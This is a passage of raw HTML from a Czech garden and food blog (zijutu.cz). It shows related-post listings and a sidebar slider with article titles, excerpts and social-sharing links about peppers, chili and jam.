class="social-sharing"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fkam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Kam+papriku+zasadit%3A+kter%C3%A9+plodiny+ji+%E2%80%9Eutla%C4%8Duj%C3%AD%E2%80%9C+a+kter%C3%A9+ji+chr%C3%A1n%C3%AD&amp;url=https%3A%2F%2Fzijutu.cz%2Fkam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fkam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani%2F&amp;media=https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji.jpg&description=Kam+papriku+zasadit%3A+kter%C3%A9+plodiny+ji+%E2%80%9Eutla%C4%8Duj%C3%AD%E2%80%9C+a+kter%C3%A9+ji+chr%C3%A1n%C3%AD" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fkam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani%2F&title=Kam+papriku+zasadit%3A+kter%C3%A9+plodiny+ji+%E2%80%9Eutla%C4%8Duj%C3%AD%E2%80%9C+a+kter%C3%A9+ji+chr%C3%A1n%C3%AD" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Kam+papriku+zasadit%3A+kter%C3%A9+plodiny+ji+%E2%80%9Eutla%C4%8Duj%C3%AD%E2%80%9C+a+kter%C3%A9+ji+chr%C3%A1n%C3%AD&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fkam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani%2F"><i class="fa fa-envelope"></i></a></div></div></div></div></div></div></article></div><!-- post outer--><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://zijutu.cz/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni/" title="Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20330'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="острый перец" decoding="async" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-365x330.jpg"/><noscript><img width="365" height="330" src="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="острый перец" decoding="async"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni/" rel="bookmark" title="Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření">Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-11-08T20:10:57+00:00">08.11.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">268</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--><div class="post-excerpt">Japonští vědci donutili i ty nejopatrnější odborníky na výživu přehodnotit svůj postoj k feferonkám. Jejich studie ukázala, že pravidelná konzumace...</div><!-- excerpt--></div><div class="post-meta-info-share clearfix"><div class="post-meta-share-inner is-relative"><div class="social-sharing"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fproc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Pro%C4%8D+j%C3%ADst+feferonky+pro+dlouhov%C4%9Bkost%3A+studie+japonsk%C3%BDch+v%C4%9Bdc%C5%AF%2C+kter%C3%A1+revolucionizovala+my%C5%A1lenku+ko%C5%99en%C3%AD&amp;url=https%3A%2F%2Fzijutu.cz%2Fproc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fproc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni%2F&amp;media=https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala.jpg&description=Pro%C4%8D+j%C3%ADst+feferonky+pro+dlouhov%C4%9Bkost%3A+studie+japonsk%C3%BDch+v%C4%9Bdc%C5%AF%2C+kter%C3%A1+revolucionizovala+my%C5%A1lenku+ko%C5%99en%C3%AD" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fproc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni%2F&title=Pro%C4%8D+j%C3%ADst+feferonky+pro+dlouhov%C4%9Bkost%3A+studie+japonsk%C3%BDch+v%C4%9Bdc%C5%AF%2C+kter%C3%A1+revolucionizovala+my%C5%A1lenku+ko%C5%99en%C3%AD" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Pro%C4%8D+j%C3%ADst+feferonky+pro+dlouhov%C4%9Bkost%3A+studie+japonsk%C3%BDch+v%C4%9Bdc%C5%AF%2C+kter%C3%A1+revolucionizovala+my%C5%A1lenku+ko%C5%99en%C3%AD&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fproc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni%2F"><i class="fa fa-envelope"></i></a></div></div></div></div></div></div></article></div><!-- post outer--><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://zijutu.cz/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky/" title="Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20330'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="вишня" decoding="async" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-365x330.jpg"/><noscript><img width="365" height="330" src="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="вишня" decoding="async"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky/" rel="bookmark" title="Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky">Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-10-21T05:11:48+00:00">21.10.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">311</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--><div class="post-excerpt">Višňová marmeláda byla vždy považována za klasiku domácí kuchyně. Málokdo ale ví, že naše babičky do něj přidaly nečekanou přísadu...</div><!-- excerpt--></div><div class="post-meta-info-share clearfix"><div class="post-meta-share-inner is-relative"><div class="social-sharing"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fproc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Pro%C4%8D+pot%C5%99ebujete+p%C5%99ihodit+p%C3%A1r+zrnek+pep%C5%99e+do+t%C5%99e%C5%A1%C5%88ov%C3%A9ho+d%C5%BEemu%3A+tajemstv%C3%AD%2C+kter%C3%A9+znaly+jen+babi%C4%8Dky&amp;url=https%3A%2F%2Fzijutu.cz%2Fproc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fproc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky%2F&amp;media=https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi.jpg&description=Pro%C4%8D+pot%C5%99ebujete+p%C5%99ihodit+p%C3%A1r+zrnek+pep%C5%99e+do+t%C5%99e%C5%A1%C5%88ov%C3%A9ho+d%C5%BEemu%3A+tajemstv%C3%AD%2C+kter%C3%A9+znaly+jen+babi%C4%8Dky" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fproc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky%2F&title=Pro%C4%8D+pot%C5%99ebujete+p%C5%99ihodit+p%C3%A1r+zrnek+pep%C5%99e+do+t%C5%99e%C5%A1%C5%88ov%C3%A9ho+d%C5%BEemu%3A+tajemstv%C3%AD%2C+kter%C3%A9+znaly+jen+babi%C4%8Dky" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Pro%C4%8D+pot%C5%99ebujete+p%C5%99ihodit+p%C3%A1r+zrnek+pep%C5%99e+do+t%C5%99e%C5%A1%C5%88ov%C3%A9ho+d%C5%BEemu%3A+tajemstv%C3%AD%2C+kter%C3%A9+znaly+jen+babi%C4%8Dky&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fproc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky%2F"><i class="fa fa-envelope"></i></a></div></div></div></div></div></div></article></div><!-- post outer--><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://zijutu.cz/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem/" title="V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20330'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="Сахар" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg 365w, https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg 540w" data-lazy-sizes="(max-width: 365px) 100vw, 365px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg"/><noscript><img width="365" height="330" src="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="Сахар" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg 365w, https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg 540w" sizes="(max-width: 365px) 100vw, 365px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem/" rel="bookmark" title="V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem">V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-09-24T19:56:54+00:00">24.09.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">407</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--><div class="post-excerpt">V Bělorusku byla zavedena produkce neobvyklého cukru.Podrobně hovořili o těchto nových produktech za předpokladu, že Belgospishcheprom obavy.Je tedy známo, že...</div><!-- excerpt--></div><div class="post-meta-info-share clearfix"><div class="post-meta-share-inner is-relative"><div class="social-sharing"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fv-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=V+B%C4%9Blorusku+za%C4%8Dali+produkovat+neobvykl%C3%BD+cukr%3A+se+sko%C5%99ic%C3%AD+a+pep%C5%99em&amp;url=https%3A%2F%2Fzijutu.cz%2Fv-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fv-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem%2F&amp;media=https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem.jpg&description=V+B%C4%9Blorusku+za%C4%8Dali+produkovat+neobvykl%C3%BD+cukr%3A+se+sko%C5%99ic%C3%AD+a+pep%C5%99em" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fv-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem%2F&title=V+B%C4%9Blorusku+za%C4%8Dali+produkovat+neobvykl%C3%BD+cukr%3A+se+sko%C5%99ic%C3%AD+a+pep%C5%99em" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=V+B%C4%9Blorusku+za%C4%8Dali+produkovat+neobvykl%C3%BD+cukr%3A+se+sko%C5%99ic%C3%AD+a+pep%C5%99em&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fv-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem%2F"><i class="fa fa-envelope"></i></a></div></div></div></div></div></div></article></div><!-- post outer--></div><!-- related content--></div></div><!-- single post box outer --></div><!-- page--><aside class="sidebar-wrap col-sm-4 col-xs-12 clearfix" ><div class="ruby-sidebar-sticky"><div class="sidebar-inner"><section id="bingo_ruby_sb_widget_post-1" class="widget sb-widget sb-widget-post"><div class="widget-title block-title"><h3>Nejnovější příspěvky</h3></div><div class="widget-content-wrap"><div class="post-widget-inner style-3"><div class="slider-wrap is-widget-post-slider"><div class="slider-loader"></div><div class="ruby-mini-slider slider-init"><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://zijutu.cz/kam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani/" title="Kam papriku zasadit: které plodiny ji „utlačují“ a které ji chrání" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="перец" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-150x150.jpg 150w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-540x540.jpg"/><noscript><img width="540" height="540" src="https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-540x540.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="перец" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-150x150.jpg 150w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/kam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani/" rel="bookmark" title="Kam papriku zasadit: které plodiny ji „utlačují“ a které ji chrání">Kam papriku zasadit: které plodiny ji „utlačují“ a které ji chrání</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-12-12T23:35:46+00:00">12.12.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">160</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--></div><!-- post header--></div></article><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://zijutu.cz/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni/" title="Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="острый перец" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-150x150.jpg 150w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-540x540.jpg"/><noscript><img width="540" height="540" src="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-540x540.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="острый перец" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/11/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-150x150.jpg 150w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/proc-jist-feferonky-pro-dlouhovekost-studie-japonskych-vedcu-ktera-revolucionizovala-myslenku-koreni/" rel="bookmark" title="Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření">Proč jíst feferonky pro dlouhověkost: studie japonských vědců, která revolucionizovala myšlenku koření</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-11-08T20:10:57+00:00">08.11.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">268</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--></div><!-- post header--></div></article><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://zijutu.cz/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-ktere-znaly-jen-babicky/" title="Proč potřebujete přihodit pár zrnek pepře do třešňového džemu: tajemství, které znaly jen babičky" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="вишня" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-150x150.jpg 150w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-540x540.jpg"/><noscript><img width="540" height="540" src="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-540x540.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="вишня" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/10/proc-potrebujete-prihodit-par-zrnek-pepre-do-tresnoveho-dzemu-tajemstvi-150x150.jpg 150w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" 